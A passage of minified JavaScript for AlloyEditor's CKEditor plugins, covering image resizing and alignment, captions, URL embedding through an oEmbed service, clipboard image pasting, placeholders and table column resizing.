if(!this.inline){var a=e.getFirst("span");a&&a.replaceWith(a.getFirst({a:1,img:1}))}if(o&&"none"!=o){var r=CKEDITOR.tools.parseCssText(n.style||"");"center"==o&&"figure"==e.name?e=e.wrapWith(new CKEDITOR.htmlParser.element("div",t?{class:t[1]}:{style:"text-align:center"})):o in{left:1,right:1}&&(t?i.addClass(t[c[o]]):r.float=o),t||CKEDITOR.tools.isEmpty(r)||(n.style=CKEDITOR.tools.writeCssText(r))}return e}}function n(e){var t=e.config.image2_captionedClass,i=e.config.image2_alignClasses,n={a:1,figure:1,
img:1};return function(a){if(!(a.name in{div:1,p:1}))return!1;var r=a.children;if(1!==r.length)return!1;var s=r[0];if(!(s.name in n))return!1;if("p"==a.name){if(!o(s))return!1}else if("figure"==s.name){if(!s.hasClass(t))return!1}else{if(e.enterMode==CKEDITOR.ENTER_P)return!1;if(!o(s))return!1}return!(i?!a.hasClass(i[1]):"center"!=CKEDITOR.tools.parseCssText(a.attributes.style||"",!0)["text-align"])}}function o(e){return"img"==e.name||"a"==e.name&&(1==e.children.length&&e.getFirst("img"))}function a(e){var t=
e.data,i={height:t.height,width:t.width},n=e.parts.image;for(var o in i)i[o]?n.setAttribute(o,i[o]):n.removeAttribute(o)}function r(e){var t=e.editor,i=t.editable(),n=t.document,o=e.resizer=n.createElement("span");if(o.addClass("cke_image_resizer"),o.addClass("cke_image_resizer_"+u[t.config.imageScaleResize]),o.append(new CKEDITOR.dom.text("\u200b",n)),e.inline)e.wrapper.append(o);else{var a=e.parts.link||e.parts.image,r=a.getParent(),s=n.createElement("span");s.addClass("cke_image_resizer_wrapper"),
s.append(a),s.append(o),e.element.append(s,!0),r.is("span")&&r.remove()}o.on("mousedown",function(a){function r(e,t,i){var o=CKEDITOR.document,a=[];if(n.equals(o)||a.push(o.on(e,t)),a.push(n.on(e,t)),i)for(var r=a.length;r--;)i.push(a.pop())}function s(e){var i=t.config.imageScaleResize;d=e.data.$,m=d.screenX-E,g=v-d.screenY,h=Math.abs(m/g),"width"!==i&&"both"!==i&&"scale"!==i||(c=b+y*m),"height"!==i&&"both"!==i||(u=T-g),"scale"===i&&(u="auto"),c=c||b,u=u||T,c>=15&&(u>=15||"auto"===u)?(f.$.style.width=
c+"px",f.$.style.height=u+"px",p=!0):p=!1}function l(){for(var n;n=C.pop();)n.removeListener();i.removeClass(_),o.removeClass("cke_image_resizing"),p&&(e.element.$.style.width=c+"px",e.element.$.style.height=u+"px",t.fire("saveSnapshot")),p=!1}var d,c,u,p,m,g,h,f=e.parts.image,y="right"==e.data.align?-1:1,E=a.data.$.screenX,v=a.data.$.screenY,b=f.$.clientWidth,T=f.$.clientHeight,C=[],_="cke_image_s"+(~y?"e":"w");t.fire("saveSnapshot"),r("mousemove",s,C),r("mouseup",l,C),i.addClass(_),o.addClass("cke_image_resizing")}),
e.on("data",function(){o["right"==e.data.align?"addClass":"removeClass"]("cke_image_resizer_left")}),e.parts.image.on("click",function(){var e=t.getSelection();if(e){var i=e.getStartElement();if(i){var n=i.findOne("img");if(n){var o=i.getClientRect(),a=(new CKEDITOR.dom.window(window)).getScrollPosition();o.left-=a.x,o.top+=a.y,o.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,t.fire("editorInteraction",{nativeEvent:event,selectionData:{element:n,region:o}})}}}})}function s(e){var t={figcaption:!0,figure:{classes:"!"+
e.config.image2_captionedClass},img:{attributes:"!src,alt,width,height"}};return t}function l(e){var t=e.config.image2_alignClasses,i={align:{requiredContent:"img"+(t?"("+t[0]+")":"{float}")},caption:{requiredContent:"figcaption"},dimension:{requiredContent:"img[width,height]"}};return i}function d(e){return e.data.hasCaption?e.element:e.parts.image}if(!CKEDITOR.plugins.get("ae_dragresize_ie")){var c={center:1,left:0,right:2},u={both:"nwse-resize",height:"ns-resize",scale:"nwse-resize",width:"ew-resize"},
p=/^\s*(\d+%)\s*$/i,m='\x3cimg alt\x3d"" src\x3d"" /\x3e';CKEDITOR.plugins.add("ae_dragresize_ie",{hidpi:!0,icons:"image",init:function(t){var i=e(t);t.widgets.add("image",i)},onLoad:function(){CKEDITOR.addCss(".cke_image_resizer_nwse-resize{cursor: nwse-resize;}.cke_image_resizer_ns-resize{cursor: ns-resize;}.cke_image_resizer_nwse-resize{cursor: nwse-resize;}.cke_image_resizer_ew-resize{cursor: ew-resize;}.cke_image_nocaption{line-height:0}.cke_image_resizer{display:none;position:absolute;width:10px;height:10px;bottom:-5px;right:-5px;background:#000;outline:1px solid #fff;line-height:0;cursor:nwse-resize;}.cke_image_resizer_wrapper{position:relative;display:inline-block;line-height:0;}.cke_widget_wrapper:hover .cke_image_resizer,.cke_image_resizer.cke_image_resizing{display:block}")},
requires:"widget"}),CKEDITOR.plugins.image2={checkHasNaturalRatio:function(e){var t=e.$,i=this.getNatural(e);return Math.round(t.clientWidth/i.width*i.height)==t.clientHeight||Math.round(t.clientHeight/i.height*i.width)==t.clientWidth},getNatural:function(e){var t;if(e.$.naturalWidth)t={height:e.$.naturalHeigh,width:e.$.naturalWidth};else{var i=new Image;i.src=e.getAttribute("src"),t={height:i.heigh,width:i.width}}return t}}}}(),CKEDITOR.config.image2_captionedClass="image",function(){function e(e){function o(){this.deflated||
(e.widgets.focused==this.widget&&(this.focused=!0),e.widgets.destroy(this.widget),this.deflated=!0)}function a(){var i=e.editable(),n=e.document;if(this.deflated){if(this.widget=e.widgets.initOn(this.element,"image",this.widget.data),this.widget.inline&&!(new CKEDITOR.dom.elementPath(this.widget.wrapper,i)).block){var o=n.createElement(e.activeEnterMode==CKEDITOR.ENTER_P?"p":"div");o.replace(this.widget.wrapper),this.widget.wrapper.move(o)}this.focused&&(this.widget.focus(),delete this.focused),delete this.deflated}else t(this.widget,
l)}var l=e.config.ae_dragresize_ie11_alignClasses,d=e.config.ae_dragresize_ie11_captionedClass;return{allowedContent:c(e),requiredContent:"img[src,alt]",features:u(e),styleableElements:"img figure",contentTransformations:[["img[width]: sizeToAttribute"]],editables:{caption:{selector:"figcaption",allowedContent:"br em strong sub sup u s; a[!href,target]"}},parts:{image:"img",caption:"figcaption"},template:m,data:function(){var t=this.features;if(this.data.hasCaption&&!e.filter.checkFeature(t.caption)&&
(this.data.hasCaption=!1),"none"==this.data.align||e.filter.checkFeature(t.align)||(this.data.align="none"),this.shiftState({widget:this,element:this.element,oldData:this.oldData,newData:this.data,deflate:o,inflate:a}),this.data.link?this.parts.link||(this.parts.link=this.parts.image.getParent()):this.parts.link&&delete this.parts.link,this.parts.image.setAttributes({src:this.data.src,"data-cke-saved-src":this.data.src,alt:this.data.alt}),this.oldData&&!this.oldData.hasCaption&&this.data.hasCaption)for(var i in this.data.classes)this.parts.image.removeClass(i);
e.filter.checkFeature(t.dimension)&&r(this),this.oldData=CKEDITOR.tools.extend({},this.data)},init:function(){var t=CKEDITOR.plugins.ae_dragresize_ie11,i=this.parts.image,n={hasCaption:!!this.parts.caption,src:i.getAttribute("src"),alt:i.getAttribute("alt")||"",width:i.getAttribute("width")||"",height:i.getAttribute("height")||"",lock:!this.ready||t.checkHasNaturalRatio(i)},o=i.getAscendant("a");if(o&&this.wrapper.contains(o)&&(this.parts.link=o),!n.align){var a=n.hasCaption?this.element:i;l?(a.hasClass(l[0])?
n.align="left":a.hasClass(l[2])&&(n.align="right"),n.align?a.removeClass(l[h[n.align]]):n.align="none"):(n.align=a.getStyle("float")||"none",a.removeStyle("float"))}if(e.plugins.link&&this.parts.link){n.link=t.getLinkAttributesParser()(e,this.parts.link);var r=n.link.advanced;r&&r.advCSSClasses&&(r.advCSSClasses=CKEDITOR.tools.trim(r.advCSSClasses.replace(/cke_\S+/,"")))}this.wrapper[(n.hasCaption?"remove":"add")+"Class"]("cke_image_nocaption"),this.setData(n),e.filter.checkFeature(this.features.dimension)&&
e.config.ae_dragresize_ie11_disableResizer!==!0&&s(this),this.shiftState=t.stateShifter(this.editor),this.on("contextMenu",function(e){e.data.image=CKEDITOR.TRISTATE_OFF,(this.parts.link||this.wrapper.getAscendant("a"))&&(e.data.link=e.data.unlink=CKEDITOR.TRISTATE_OFF)})},addClass:function(e){p(this).addClass(e)},hasClass:function(e){return p(this).hasClass(e)},removeClass:function(e){p(this).removeClass(e)},getClasses:function(){var e=new RegExp("^("+[].concat(d,l).join("|")+")$");return function(){var t=
this.repository.parseElementClasses(p(this).getAttribute("class"));for(var i in t)e.test(i)&&delete t[i];return t}}(),upcast:i(e),downcast:n(e),getLabel:function(){var e=(this.data.alt||"")+" "+this.pathName;return this.editor.lang.widget.label.replace(/%1/,e)}}}function t(e,t){var i=e.wrapper,n=e.data.align,o=e.data.hasCaption;if(t){for(var a=3;a--;)i.removeClass(t[a]);"center"==n?o&&i.addClass(t[1]):"none"!=n&&i.addClass(t[h[n]])}else{"center"==n?(o?i.setStyle("text-align","center"):i.removeStyle("text-align"),
i.removeStyle("float")):("none"==n?i.removeStyle("float"):i.setStyle("float",n),i.removeStyle("text-align"));var r=i.$.querySelector("img");r.removeAttribute("style")}}function i(e){var t=o(e),i=e.config.ae_dragresize_ie11_captionedClass;return function(e,n){var o,r={width:1,height:1},s=e.name;if(!e.attributes["data-cke-realelement"]){if(t(e)){if("div"==s){var l=e.getFirst("figure");l&&(e.replaceWith(l),e=l)}n.align="center",o=e.getFirst("img")||e.getFirst("a").getFirst("img")}else"figure"==s&&e.hasClass(i)?
o=e.getFirst("img")||e.getFirst("a").getFirst("img"):a(e)&&(o="a"==e.name?e.children[0]:e);if(o){for(var d in r){var c=o.attributes[d];c&&c.match(f)&&delete o.attributes[d]}return e}}}}function n(e){var t=e.config.ae_dragresize_ie11_alignClasses;return function(e){var i="a"==e.name?e.getFirst():e,n=i.attributes,o=this.data.align;if(!this.inline){var a=e.getFirst("span");a&&a.replaceWith(a.getFirst({img:1,a:1}))}if(o&&"none"!=o){var r=CKEDITOR.tools.parseCssText(n.style||"");"center"==o&&"figure"==
e.name?e=e.wrapWith(new CKEDITOR.htmlParser.element("div",t?{class:t[1]}:{style:"text-align:center"})):o in{left:1,right:1}&&(t?i.addClass(t[h[o]]):r.float=o),t||CKEDITOR.tools.isEmpty(r)||(n.style=CKEDITOR.tools.writeCssText(r)+";")}return e}}function o(e){var t=e.config.ae_dragresize_ie11_captionedClass,i=e.config.ae_dragresize_ie11_alignClasses,n={figure:1,a:1,img:1};return function(o){if(!(o.name in{div:1,p:1}))return!1;var r=o.children;if(1!==r.length)return!1;var s=r[0];if(!(s.name in n))return!1;
if("p"==o.name){if(!a(s))return!1}else if("figure"==s.name){if(!s.hasClass(t))return!1}else{if(e.enterMode==CKEDITOR.ENTER_P)return!1;if(!a(s))return!1}return!(i?!o.hasClass(i[1]):"center"!=CKEDITOR.tools.parseCssText(o.attributes.style||"",!0)["text-align"])}}function a(e){return"img"==e.name||"a"==e.name&&(1==e.children.length&&e.getFirst("img"))}function r(e){var t=e.data,i={width:t.width,height:t.height},n=e.parts.image;for(var o in i)i[o]?n.setAttribute(o,i[o]):n.removeAttribute(o)}function s(e){var t=
e.editor,i=t.editable(),n=t.document,o=e.resizer=n.createElement("span"),a=n.createElement("span"),r=n.createElement("span"),s=n.createElement("span"),l=n.createElement("span");if(a.addClass("cke_image_resizer"),a.addClass("cke_image_resizer_ne"),r.addClass("cke_image_resizer"),r.addClass("cke_image_resizer_nw"),s.addClass("cke_image_resizer"),s.addClass("cke_image_resizer_se"),l.addClass("cke_image_resizer"),l.addClass("cke_image_resizer_sw"),o.append(a),o.append(r),o.append(s),o.append(l),o.append(new CKEDITOR.dom.text("\u200b",
n)),e.inline)e.wrapper.append(o);else{var d=e.parts.link||e.parts.image,c=d.getParent(),u=n.createElement("span");u.addClass("cke_image_resizer_wrapper"),u.append(d),u.append(o),e.element.append(u,!0),c.is("span")&&c.remove()}o.on("mousedown",function(a){function r(e,t,i){var o=CKEDITOR.document,a=[];if(n.equals(o)||a.push(o.on(e,t)),a.push(n.on(e,t)),i)for(var r=a.length;r--;)i.push(a.pop())}function s(){y=C+u*m,f=Math.round(y/R)}function l(){f=_+p*g,y=Math.round(f*R)}function d(e){h=e.data.$,m=
h.screenX-b,g=T-h.screenY,moveRatio=Math.abs(m/g),1==u?m<=0?l():s():m<=0?s():l(),y>=15&&f>=15?(v.$.style.width=y+"px",v.$.style.height=f+"px",E=!0):E=!1}function c(){for(var n;n=A.pop();)n.removeListener();i.removeClass(k),o.removeClass("cke_image_resizing"),E&&(e.element.$.style.width=y+"px",e.element.$.style.height=f+"px",t.fire("saveSnapshot")),E=!1}var u,p,m,g,h,f,y,E,v=e.parts.image,b=a.data.$.screenX,T=a.data.$.screenY,C=v.$.clientWidth,_=v.$.clientHeight,R=C/_,A=[],I=a.data.getTarget();I.hasClass("cke_image_resizer_ne")?
(u=1,p=1):I.hasClass("cke_image_resizer_nw")?(u=-1,p=1):I.hasClass("cke_image_resizer_se")?(u=1,p=-1):I.hasClass("cke_image_resizer_sw")&&(u=-1,p=-1);var k="cke_image_"+(~p?"n":"s")+(~u?"e":"w");t.fire("saveSnapshot"),r("mousemove",d,A),r("mouseup",c,A),i.addClass(k),o.addClass("cke_image_resizing")})}function l(e){var t,i=[];return function(n){var o=e.getCommand("justify"+n);o&&(i.push(function(){o.refresh(e,e.elementPath())}),n in{right:1,left:1,center:1}&&o.on("exec",function(t){var o=d(e);if(o){o.data.align===
n?(y(o,n),delete o.data.align):o.setData("align",n);for(var a=i.length;a--;)i[a]();t.cancel()}}),o.on("refresh",function(i){var o=d(e),a={right:1,left:1,center:1};o&&(void 0===t&&(t=e.filter.checkFeature(e.widgets.registered.image.features.align)),t?this.setState(o.data.align==n?CKEDITOR.TRISTATE_ON:n in a?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED):this.setState(CKEDITOR.TRISTATE_DISABLED),i.cancel())}))}}function d(e){var t=e.widgets.focused;return t&&"image"==t.name?t:null}function c(e){var t=
e.config.ae_dragresize_ie11_alignClasses,i={div:{match:o(e)},p:{match:o(e)},img:{attributes:"!src,alt,width,height"},figure:{classes:"!"+e.config.ae_dragresize_ie11_captionedClass},figcaption:!0};return t?(i.div.classes=t[1],i.p.classes=i.div.classes,i.img.classes=t[0]+","+t[2],i.figure.classes+=","+i.img.classes):(i.div.styles="text-align",i.p.styles="text-align",i.img.styles="float",i.figure.styles="float,display"),i}function u(e){var t=e.config.ae_dragresize_ie11_alignClasses,i={dimension:{requiredContent:"img[width,height]"},
align:{requiredContent:"img"+(t?"("+t[0]+")":"{float}")},caption:{requiredContent:"figcaption"}};return i}function p(e){return e.data.hasCaption?e.element:e.parts.image}if(!CKEDITOR.plugins.get("ae_dragresize_ie11")){var m='\x3cimg alt\x3d"" src\x3d"" /\x3e',g=new CKEDITOR.template('\x3cfigure class\x3d"{captionedClass}"\x3e'+m+"\x3cfigcaption\x3e{captionPlaceholder}\x3c/figcaption\x3e\x3c/figure\x3e"),h={left:0,center:1,right:2},f=/^\s*(\d+%)\s*$/i;CKEDITOR.plugins.add("ae_dragresize_ie11",{requires:"widget",
onLoad:function(){CKEDITOR.addCss(".cke_image_nocaption{line-height:0}.cke_editable.cke_image_ne, .cke_editable.cke_image_ne *{cursor:ne-resize !important}.cke_editable.cke_image_nw, .cke_editable.cke_image_nw *{cursor:nw-resize !important}.cke_editable.cke_image_sw, .cke_editable.cke_image_sw *{cursor:sw-resize !important}.cke_editable.cke_image_se, .cke_editable.cke_image_se *{cursor:se-resize !important}.cke_image_resizer{display:none;position:absolute;width:10px;height:10px;background:#000;outline:1px solid #fff;line-height:0;cursor:se-resize;}.cke_image_resizer_wrapper{position:relative;display:inline-block;line-height:0;}.cke_image_resizer.cke_image_resizer_ne{cursor:ne-resize;left:auto;right:-5px;top:-5px;}.cke_image_resizer.cke_image_resizer_nw{cursor:nw-resize;left:-5px;right:auto;top:-5px;}.cke_image_resizer.cke_image_resizer_se{bottom:-5px;cursor:se-resize;left:auto;right:-5px;}.cke_image_resizer.cke_image_resizer_sw{bottom:-5px;cursor:sw-resize;left:-5px;right:auto;}.cke_widget_wrapper:hover .cke_image_resizer,.cke_image_resizer.cke_image_resizing{display:block}.cke_widget_wrapper\x3ea{display:inline-block}")},
init:function(t){var i=(t.config,e(t));t.widgets.add("image",i),t.on("selectionChange",function(e){var i=t.getSelection();if(i){var n=i.getSelectedElement();if(n){var o=n.findOne("img");if(o){var a=n.getClientRect(),r=(new CKEDITOR.dom.window(window)).getScrollPosition();a.left-=r.x,a.top+=r.y,a.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,t.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:a}})}}}})},afterInit:function(e){var t={left:1,right:1,center:1,block:1},i=l(e);for(var n in t)i(n)}}),
CKEDITOR.plugins.ae_dragresize_ie11={stateShifter:function(e){function t(e,t){var i={};s?i.attributes={class:s[1]}:i.styles={"text-align":"center"};var n=r.createElement(e.activeEnterMode==CKEDITOR.ENTER_P?"p":"div",i);return a(n,t),t.move(n),n}function i(e){var t=e.findOne("a,img");return t.replace(e),t}function n(e,t){var i=r.createElement("a",{attributes:{href:t.url}});return i.replace(e),e.move(i),i}function o(e){var t=e.findOne("img");return t.replace(e),t}function a(t,i){if(i.getParent()){var n=
e.createRange();n.moveToPosition(i,CKEDITOR.POSITION_BEFORE_START),i.remove(),d.insertElementIntoRange(t,n)}else t.replace(i)}var r=e.document,s=e.config.ae_dragresize_ie11_alignClasses,l=e.config.ae_dragresize_ie11_captionedClass,d=e.editable(),c=["hasCaption","align","link"],u={align:function(n,o,a){var r=n.element;n.changed.align?n.newData.hasCaption||("center"==a&&(n.deflate(),n.element=t(e,r)),n.changed.hasCaption||"center"!=o||"center"==a||(n.deflate(),n.element=i(r))):"center"==a&&n.changed.hasCaption&&
!n.newData.hasCaption&&(n.deflate(),n.element=t(e,r)),!s&&r.is("figure")&&("center"==a?r.setStyle("display","inline-block"):r.removeStyle("display"))},hasCaption:function(t,i,n){if(t.changed.hasCaption){var o;if(o=t.element.is({img:1,a:1})?t.element:t.element.findOne("a,img"),t.deflate(),n){var s=CKEDITOR.dom.element.createFromHtml(g.output({captionedClass:l,captionPlaceholder:e.lang.ae_dragresize_ie11.captionPlaceholder}),r);a(s,t.element),o.replace(s.findOne("img")),t.element=s}else o.replace(t.element),
t.element=o}},link:function t(i,a,r){if(i.changed.link){var s,l=i.element.is("img")?i.element:i.element.findOne("img"),t=i.element.is("a")?i.element:i.element.findOne("a"),d=i.element.is("a")&&!r||i.element.is("img")&&r;if(d&&i.deflate(),r){a||(s=n(l,i.newData.link));var c=CKEDITOR.plugins.ae_dragresize_ie11.getLinkAttributesGetter()(e,r);CKEDITOR.tools.isEmpty(c.set)||(s||t).setAttributes(c.set),c.removed.length&&(s||t).removeAttributes(c.removed)}else s=o(t);d&&(i.element=s)}}};return function(e){var t,
i;for(e.changed={},i=0;i<c.length;i++)t=c[i],e.changed[t]=!!e.oldData&&e.oldData[t]!==e.newData[t];for(i=0;i<c.length;i++)t=c[i],u[t](e,e.oldData?e.oldData[t]:null,e.newData[t]);e.inflate()}},checkHasNaturalRatio:function(e){var t=e.$,i=this.getNatural(e);return Math.round(t.clientWidth/i.width*i.height)==t.clientHeight||Math.round(t.clientHeight/i.height*i.width)==t.clientWidth},getNatural:function(e){var t;if(e.$.naturalWidth)t={width:e.$.naturalWidth,height:e.$.naturalHeight};else{var i=new Image;
i.src=e.getAttribute("src"),t={width:i.width,height:i.height}}return t},getLinkAttributesGetter:function(){return CKEDITOR.plugins.link.getLinkAttributes},getLinkAttributesParser:function(){return CKEDITOR.plugins.link.parseLinkAttributes}};var y=function(e,t){"left"===t||"right"===t?e.wrapper.removeStyle("float"):"center"===t&&(e.editor.execCommand("justifyleft"),e.editor.execCommand("justifyleft"))}}}(),CKEDITOR.config.ae_dragresize_ie11_captionedClass="image",function(){if(!CKEDITOR.plugins.get("ae_embed")){var e=
/^https?/,t=/<a href=/;CKEDITOR.DEFAULT_AE_EMBED_URL_TPL="http://alloy.iframe.ly/api/oembed?url\x3d{url}\x26callback\x3d{callback}",CKEDITOR.DEFAULT_AE_EMBED_WIDGET_TPL='\x3cdiv data-ae-embed-url\x3d"{url}"\x3e\x3c/div\x3e',CKEDITOR.DEFAULT_AE_EMBED_DEFAULT_LINK_TPL='\x3ca href\x3d"{url}"\x3e{url}\x3c/a\x3e',CKEDITOR.plugins.add("ae_embed",{requires:"widget",init:function(i){var n=new CKEDITOR.template(i.config.embedUrlTemplate||CKEDITOR.DEFAULT_AE_EMBED_URL_TPL),o=new CKEDITOR.template(i.config.embedWidgetTpl||
CKEDITOR.DEFAULT_AE_EMBED_WIDGET_TPL),a=new CKEDITOR.template(i.config.embedLinkDefaultTpl||CKEDITOR.DEFAULT_AE_EMBED_DEFAULT_LINK_TPL),r=function(e,t){if("div"===e.name&&e.attributes["data-ae-embed-url"])return t.url=e.attributes["data-ae-embed-url"],!0};i.addCommand("embedUrl",{exec:function(e,t){e.insertHtml(o.output({url:t.url}))}}),i.widgets.add("ae_embed",{mask:!0,requiredContent:"div[data-ae-embed-url]",data:function(e){var i=this,o=e.data.url;o&&CKEDITOR.tools.jsonp(n,{url:encodeURIComponent(o)},
function(e){e.html?t.test(e.html)?i.createATag(o):i.element.setHtml(e.html):i.createATag(o)},function(e){i.createATag(o)})},createATag:function(e){this.editor.execCommand("undo");var t=(this.editor.getSelection().getSelectedElement(),a.output({url:e}));this.editor.insertHtml(t),this.editor.fire("actionPerformed",this)},upcast:function(e,t){var n=i.config.embedWidgetUpcastFn||r;return n(e,t)}}),i.once("contentDom",function(){i.on("paste",function(t){var n=t.data.dataValue;e.test(n)&&(t.stop(),i.execCommand("embedUrl",
{url:t.data.dataValue}))})}),i.on("selectionChange",function(e){var t=i.getSelection();if(t){var n=t.getSelectedElement();if(n){var o=n.findOne('[data-widget\x3d"ae_embed"]');if(o){var a=n.getClientRect(),r=(new CKEDITOR.dom.window(window)).getScrollPosition();a.left-=r.x,a.top+=r.y,a.direction=CKEDITOR.SELECTION_BOTTOM_TO_TOP,i.fire("editorInteraction",{nativeEvent:{},selectionData:{element:o,region:a}})}}}}),i.filter.addElementCallback(function(e){if("data-ae-embed-url"in e.attributes)return CKEDITOR.FILTER_SKIP_TREE})}})}}(),
function(){if(!CKEDITOR.plugins.get("ae_imagealignment")){var e={CENTER:"center",LEFT:"left",RIGHT:"right"},t=[e.LEFT,e.RIGHT,e.CENTER],i=[{name:"display",value:"block"},{name:"margin-left",value:"auto"},{name:"margin-right",value:"auto"}],n=function(t){var n=t.getStyle("float");if(n&&"inherit"!==n&&"none"!==n||(n=t.getAttribute("align")),!n){var o=i.every(function(e){var i=t.getStyle(e.name)===e.value;return!i&&e.vendorPrefixes&&(i=e.vendorPrefixes.some(function(i){return t.getStyle(i+e.name)===
e.value})),i});if(!n){var a=t.$.parentNode;a.style.textAlign==e.CENTER&&(i.forEach(function(e){t.setStyle(e.name,e.value),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.setStyle(i+e.name,e.value)})}),o=!0)}n=o?e.CENTER:null}return n},o=function(t,o){if(o===e.LEFT||o===e.RIGHT)t.removeStyle("float"),o===n(t)&&t.removeAttribute("align");else if(o===e.CENTER){i.forEach(function(e){t.removeStyle(e.name),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.removeStyle(i+e.name)})});var a=
t.$.parentNode;a.style.textAlign==e.CENTER&&(a.style.textAlign="")}},a=function(t,a){if(o(t,n(t)),a===e.LEFT||a===e.RIGHT)t.setStyle("float",a);else if(a===e.CENTER){i.forEach(function(e){t.setStyle(e.name,e.value),e.vendorPrefixes&&e.vendorPrefixes.forEach(function(i){t.setStyle(i+e.name,e.value)})});var r=t.$.parentNode;r.style.textAlign=e.CENTER}};CKEDITOR.plugins.add("ae_imagealignment",{afterInit:function(e){var i=this;t.forEach(function(t){var r=e.getCommand("justify"+t);r&&(r.on("exec",function(r){var s=
e.getSelectionData();if(s&&AlloyEditor.SelectionTest.image({data:{selectionData:s}})){var l=s.element,d=n(l);d===t?o(l,t):a(l,t),r.cancel(),i.refreshCommands(e,new CKEDITOR.dom.elementPath(l))}}),r.on("refresh",function(e){var i={element:e.data.path.lastElement};if(AlloyEditor.SelectionTest.image({data:{selectionData:i}})){var o=n(i.element);this.setState(o===t?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),e.cancel()}}))})},refreshCommands:function(e,i){t.forEach(function(t){var n=e.getCommand("justify"+
t);n&&n.refresh(e,i)})}})}}(),function(){CKEDITOR.plugins.get("ae_pasteimages")||CKEDITOR.plugins.add("ae_pasteimages",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"paste",this._onPaste,this,{editor:e})}.bind(this))},_onPaste:function(e){if(e.data.$.clipboardData){var t=e.data.$.clipboardData.items[0],i=e.listenerData.editor;if(0===t.type.indexOf("image")){var n=new FileReader,o=t.getAsFile();n.onload=function(e){var t=i.fire("beforeImageAdd",{imageFiles:o});
if(t){var n=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+e.target.result+'"\x3e');i.insertElement(n);var a={el:n,file:o};i.fire("imageAdd",a)}}.bind(this),n.readAsDataURL(o)}}}})}(),function(){if(!CKEDITOR.plugins.get("ae_placeholder")){var e=CKEDITOR.env.needsBrFiller?"\x3cbr\x3e":"",t={1:["\x3cp\x3e"+e+"\x3c/p\x3e"],2:[""," ",e],3:["\x3cdiv\x3e"+e+"\x3c/div\x3e"]};CKEDITOR.plugins.add("ae_placeholder",{init:function(e){e.on("blur",this._checkEmptyData,this),e.on("change",this._checkEmptyData,
this),e.on("focus",this._removePlaceholderClass,this),e.once("contentDom",this._checkEmptyData,this)},_checkEmptyData:function(e){var i=e.editor,n=i.editable(),o=n.$.innerHTML.trim(),a=t[i.config.enterMode].some(function(e){return o===e});a?n.addClass(i.config.placeholderClass):n.removeClass(i.config.placeholderClass)},_removePlaceholderClass:function(e){var t=e.editor,i=new CKEDITOR.dom.element(t.element.$);i.removeClass(t.config.placeholderClass)}})}}(),function(){CKEDITOR.plugins.get("ae_selectionkeystrokes")||
CKEDITOR.plugins.add("ae_selectionkeystrokes",{requires:"ae_selectionregion",init:function(e){e.config.selectionKeystrokes&&e.config.selectionKeystrokes.forEach(function(t){var i=new CKEDITOR.command(e,{exec:function(e){e.fire("editorInteraction",{manualSelection:t.selection,nativeEvent:{},selectionData:e.getSelectionData()})}}),n="selectionKeystroke"+t.selection;e.addCommand(n,i),e.setKeystroke(t.keys,n)})}})}(),function(){function e(e){return CKEDITOR.env.ie?e.$.clientWidth:parseInt(e.getComputedStyle("width"),
10)}function t(e,t){var i=e.getComputedStyle("border-"+t+"-width"),n={thin:"0px",medium:"1px",thick:"2px"};return i.indexOf("px")<0&&(i=i in n&&"none"!=e.getComputedStyle("border-style")?n[i]:0),parseInt(i,10)}function i(e){for(var t,i,n,o=e.$.rows,a=0,r=0,s=o.length;r<s;r++)n=o[r],t=n.cells.length,t>a&&(a=t,i=n);return i}function n(e){for(var n=[],o=-1,a="rtl"===e.getComputedStyle("direction"),r=i(e),s=new CKEDITOR.dom.element(e.$.tBodies[0]),l=s.getDocumentPosition(),d=0,c=r.cells.length;d<c;d++){var u=
new CKEDITOR.dom.element(r.cells[d]),p=r.cells[d+1]&&new CKEDITOR.dom.element(r.cells[d+1]);o+=u.$.colSpan||1;var m,g,h,f=u.getDocumentPosition().x;a?g=f+t(u,"left"):m=f+u.$.offsetWidth-t(u,"right"),p?(f=p.getDocumentPosition().x,a?m=f+p.$.offsetWidth-t(p,"right"):g=f+t(p,"left")):(f=e.getDocumentPosition().x,a?m=f:g=f+e.$.offsetWidth),h=Math.max(g-m,4),n.push({table:e,index:o,x:m,y:l.y,width:h,height:s.$.offsetHeight,rtl:a})}return n}function o(e,t){for(var i=0,n=e.length;i<n;i++){var o=e[i];if(t>=
o.x&&t<=o.x+o.width)return o}return null}function a(e){(e.data||e).preventDefault()}function r(i,n){function o(){g.removeListener("mouseup",u),g.removeListener("mousedown",c),g.removeListener("mousemove",p)}function r(){for(var t=n.index,i=CKEDITOR.tools.buildTableMap(n.table),o=[],r=[],s=Number.MAX_VALUE,l=s,d=n.rtl,c=0,u=i.length;c<u;c++){var C=i[c],_=C[t+(d?1:0)],R=C[t+(d?0:1)];_=_&&new CKEDITOR.dom.element(_),R=R&&new CKEDITOR.dom.element(R),_&&R&&_.equals(R)||(_&&(s=Math.min(s,e(_))),R&&(l=Math.min(l,
e(R))),o.push(_),r.push(R))}E=o,v=r,b=n.x-s,T=n.x+l,g.setOpacity(.5),f=parseInt(g.getStyle("left"),10),y=0,h=1,g.on("mousemove",p),m.on("dragstart",a)}function s(){h=0,g.setOpacity(0),y&&d();var e=n.table;setTimeout(function(){e.removeCustomData("_cke_table_pillars")},0),m.removeListener("dragstart",a)}function d(){for(var i=n.rtl,o=i?v.length:E.length,a=0;a<o;a++){var r=E[a],s=v[a],d=n.table;CKEDITOR.tools.setTimeout(function(e,t,n,o,a,r){e&&e.setStyle("width",l(Math.max(t+r,1))),n&&n.setStyle("width",
